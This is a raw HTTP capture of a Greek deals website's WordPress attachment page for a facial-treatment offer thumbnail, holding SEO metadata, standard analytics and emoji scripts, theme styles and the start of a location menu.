

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bonusdeals.gr/deal/%CE%B4%CE%B9%CE%B1%CE%BC%CE%B1%CE%BD%CF%84%CE%BF%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CE%AF%CE%B1-%CF%80%CF%81%CE%BF%CF%83%CF%8E%CF%80%CE%BF%CF%85-%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CE%AF%CE%B1-2/thumb_mellon_diamond_treatment_gd1/
body_size: 35290
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el" class="no-js"> <!--<![endif]-->
<head>
<meta charset="UTF-8">


<link href="//www.google-analytics.com" rel="dns-prefetch">
<link href="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/icons/favicon.ico" rel="shortcut icon">
<link href="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/icons/touch.png" rel="apple-touch-icon-precomposed">
<link rel="author" href="humans.txt" />

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script>
(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '651934648237131']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=651934648237131&amp;ev=PixelInitialized" /></noscript>
<script type="text/javascript">
(function(p,u,s,h){
    p._pcq=p._pcq||[];
    p._pcq.push(['_currentTime',Date.now()]);
    s=u.createElement('script');
    s.type='text/javascript';
    s.async=true;
    s.src='https://cdn.pushcrew.com/js/d83f60fe4d5f7b8aa5796cc650e36bce.js';
    h=u.getElementsByTagName('script')[0];
    h.parentNode.insertBefore(s,h);
})(window,document);
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>thumb_mellon_diamond_treatment_gd1 - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr</title>
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="thumb_mellon_diamond_treatment_gd1 - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" />
	<meta property="og:url" content="https://www.bonusdeals.gr/deal/διαμαντοθεραπεία-προσώπου-θεραπεία-2/thumb_mellon_diamond_treatment_gd1/" />
	<meta property="og:site_name" content="ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" />
	<meta property="article:publisher" content="https://www.facebook.com/bonusdeals" />
	<meta property="og:image" content="https://www.bonusdeals.gr/deal/%CE%B4%CE%B9%CE%B1%CE%BC%CE%B1%CE%BD%CF%84%CE%BF%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CE%AF%CE%B1-%CF%80%CF%81%CE%BF%CF%83%CF%8E%CF%80%CE%BF%CF%85-%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CE%AF%CE%B1-2/thumb_mellon_diamond_treatment_gd1" />
	<meta property="og:image:width" content="328" />
	<meta property="og:image:height" content="197" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bonusdeals" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bonusdeals.gr/deal/%CE%B4%CE%B9%CE%B1%CE%BC%CE%B1%CE%BD%CF%84%CE%BF%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CE%AF%CE%B1-%CF%80%CF%81%CE%BF%CF%83%CF%8E%CF%80%CE%BF%CF%85-%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CE%AF%CE%B1-2/thumb_mellon_diamond_treatment_gd1/","url":"https://www.bonusdeals.gr/deal/%CE%B4%CE%B9%CE%B1%CE%BC%CE%B1%CE%BD%CF%84%CE%BF%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CE%AF%CE%B1-%CF%80%CF%81%CE%BF%CF%83%CF%8E%CF%80%CE%BF%CF%85-%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CE%AF%CE%B1-2/thumb_mellon_diamond_treatment_gd1/","name":"thumb_mellon_diamond_treatment_gd1 - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr","isPartOf":{"@id":"https://www.bonusdeals.gr/#website"},"primaryImageOfPage":{"@id":"https://www.bonusdeals.gr/deal/%CE%B4%CE%B9%CE%B1%CE%BC%CE%B1%CE%BD%CF%84%CE%BF%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CE%AF%CE%B1-%CF%80%CF%81%CE%BF%CF%83%CF%8E%CF%80%CE%BF%CF%85-%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CE%AF%CE%B1-2/thumb_mellon_diamond_treatment_gd1/#primaryimage"},"image":{"@id":"https://www.bonusdeals.gr/deal/%CE%B4%CE%B9%CE%B1%CE%BC%CE%B1%CE%BD%CF%84%CE%BF%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CE%AF%CE%B1-%CF%80%CF%81%CE%BF%CF%83%CF%8E%CF%80%CE%BF%CF%85-%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CE%AF%CE%B1-2/thumb_mellon_diamond_treatment_gd1/#primaryimage"},"thumbnailUrl":"https://www.bonusdeals.gr/wp-content/uploads/2022/03/thumb_mellon_diamond_treatment_gd1.png","datePublished":"2022-03-22T03:31:44+00:00","dateModified":"2022-03-22T03:31:44+00:00","breadcrumb":{"@id":"https://www.bonusdeals.gr/deal/%CE%B4%CE%B9%CE%B1%CE%BC%CE%B1%CE%BD%CF%84%CE%BF%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CE%AF%CE%B1-%CF%80%CF%81%CE%BF%CF%83%CF%8E%CF%80%CE%BF%CF%85-%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CE%AF%CE%B1-2/thumb_mellon_diamond_treatment_gd1/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.bonusdeals.gr/deal/%CE%B4%CE%B9%CE%B1%CE%BC%CE%B1%CE%BD%CF%84%CE%BF%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CE%AF%CE%B1-%CF%80%CF%81%CE%BF%CF%83%CF%8E%CF%80%CE%BF%CF%85-%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CE%AF%CE%B1-2/thumb_mellon_diamond_treatment_gd1/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.bonusdeals.gr/deal/%CE%B4%CE%B9%CE%B1%CE%BC%CE%B1%CE%BD%CF%84%CE%BF%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CE%AF%CE%B1-%CF%80%CF%81%CE%BF%CF%83%CF%8E%CF%80%CE%BF%CF%85-%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CE%AF%CE%B1-2/thumb_mellon_diamond_treatment_gd1/#primaryimage","url":"https://www.bonusdeals.gr/wp-content/uploads/2022/03/thumb_mellon_diamond_treatment_gd1.png","contentUrl":"https://www.bonusdeals.gr/wp-content/uploads/2022/03/thumb_mellon_diamond_treatment_gd1.png","width":328,"height":197},{"@type":"BreadcrumbList","@id":"https://www.bonusdeals.gr/deal/%CE%B4%CE%B9%CE%B1%CE%BC%CE%B1%CE%BD%CF%84%CE%BF%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CE%AF%CE%B1-%CF%80%CF%81%CE%BF%CF%83%CF%8E%CF%80%CE%BF%CF%85-%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CE%AF%CE%B1-2/thumb_mellon_diamond_treatment_gd1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bonusdeals.gr/"},{"@type":"ListItem","position":2,"name":"Διαμαντοθεραπεία Προσώπου &#038; Θεραπεία Αντιγήρανσης","item":"https://www.bonusdeals.gr/deal/%ce%b4%ce%b9%ce%b1%ce%bc%ce%b1%ce%bd%cf%84%ce%bf%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b1-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b1-2/"},{"@type":"ListItem","position":3,"name":"thumb_mellon_diamond_treatment_gd1"}]},{"@type":"WebSite","@id":"https://www.bonusdeals.gr/#website","url":"https://www.bonusdeals.gr/","name":"ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr","description":"ΠΡΟΣΦΟΡΕΣ BonusDeals.gr  | 10.000 προσφορές &amp; εκπτωτικά κουπόνια μέχρι -90%","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bonusdeals.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" href="https://www.bonusdeals.gr/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bonusdeals.gr\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bonusdeals.gr/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='myStyleSheets-css' href='https://www.bonusdeals.gr/wp-content/plugins/author-hreview/style/style.css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='google-web-fonts-css' href='http://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%7COpen+Sans%3A400%2C700%2C300&#038;subset=greek%2Clatin&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/normalize.min.css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/foundation.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='bonusdeals-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/style.css' media='all' />
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/vendor/modernizr.js" id="modernizr-js-js"></script>
<link rel="https://api.w.org/" href="https://www.bonusdeals.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bonusdeals.gr/wp-json/wp/v2/media/1129130" /><link rel='shortlink' href='https://www.bonusdeals.gr/?p=1129130' />
<link rel="alternate" type="application/json+oembed" href="https://www.bonusdeals.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bonusdeals.gr%2Fdeal%2F%25ce%25b4%25ce%25b9%25ce%25b1%25ce%25bc%25ce%25b1%25ce%25bd%25cf%2584%25ce%25bf%25ce%25b8%25ce%25b5%25cf%2581%25ce%25b1%25cf%2580%25ce%25b5%25ce%25af%25ce%25b1-%25cf%2580%25cf%2581%25ce%25bf%25cf%2583%25cf%258e%25cf%2580%25ce%25bf%25cf%2585-%25ce%25b8%25ce%25b5%25cf%2581%25ce%25b1%25cf%2580%25ce%25b5%25ce%25af%25ce%25b1-2%2Fthumb_mellon_diamond_treatment_gd1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bonusdeals.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bonusdeals.gr%2Fdeal%2F%25ce%25b4%25ce%25b9%25ce%25b1%25ce%25bc%25ce%25b1%25ce%25bd%25cf%2584%25ce%25bf%25ce%25b8%25ce%25b5%25cf%2581%25ce%25b1%25cf%2580%25ce%25b5%25ce%25af%25ce%25b1-%25cf%2580%25cf%2581%25ce%25bf%25cf%2583%25cf%258e%25cf%2580%25ce%25bf%25cf%2585-%25ce%25b8%25ce%25b5%25cf%2581%25ce%25b1%25cf%2580%25ce%25b5%25ce%25af%25ce%25b1-2%2Fthumb_mellon_diamond_treatment_gd1%2F&#038;format=xml" />
</head>
<body class="attachment attachment-template-default single single-attachment postid-1129130 attachmentid-1129130 attachment-png">
	<div id="fb-root"></div>
	<script>
	(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
	if (d.getElementById(id)) {return;}
	js = d.createElement(s); js.id = id;
	js.src = "//connect.facebook.net/el_GR/all.js#xfbml=1";
	fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
	</script>
	<!--[if lt IE 7]>
	<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
	<![endif]-->
	<!-- wrapper -->
	<div class="off-canvas-wrap" data-offcanvas>
		<div class="inner-wrap">
		<aside class="left-off-canvas-menu hide-for-large-up">
    <ul class="off-canvas-list">
<li><label><i class="fa fa-map-marker"></i>&nbsp;&nbsp;Περιοχές</label></li>                <li class="has-submenu term-14">
                    <a href="https://www.bonusdeals.gr/deal_location/piraeus">Πειραιάς&nbsp;<span class="terms_count">(9)</span></a>
                    <ul class="left-submenu children-14">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-268">
                            <a href="https://www.bonusdeals.gr/deal_location/moschato">Μοσχάτο&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-211">
                            <a href="https://www.bonusdeals.gr/deal_location/keratsini">Κερατσίνι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-13">
                <a href="https://www.bonusdeals.gr/deal_location/patra">Πάτρα&nbsp;<span class="terms_count">(4)</span></a>
            </li>
                        <li class="term-11">
                <a href="https://www.bonusdeals.gr/deal_location/larisa">Λάρισα&nbsp;<span class="terms_count">(1)</span></a>
            </li>
                            <li class="has-submenu term-441">
                    <a href="https://www.bonusdeals.gr/deal_location/crete">Κρήτη&nbsp;<span class="terms_count">(113)</span></a>
                    <ul class="left-submenu children-441">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-214">
                            <a href="https://www.bonusdeals.gr/deal_location/chania">Χανιά&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="term-363">
                            <a href="https://www.bonusdeals.gr/deal_location/rethymno">Ρέθυμνο&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="term-322">
                            <a href="https://www.bonusdeals.gr/deal_location/heraklio">Ηράκλειο&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-10">
                <a href="https://www.bonusdeals.gr/deal_location/thessaloniki">Θεσσαλονίκη&nbsp;<span class="terms_count">(89)</span></a>
            </li>
                            <li class="has-submenu term-9">
                    <a href="https://www.bonusdeals.gr/deal_location/abroad">Εξωτερικό&nbsp;<span class="terms_count">(34)</span></a>
                    <ul class="left-submenu children-9">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-53">
                            <a href="https://www.bonusdeals.gr/deal_location/florence">Φλωρεντία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-221">
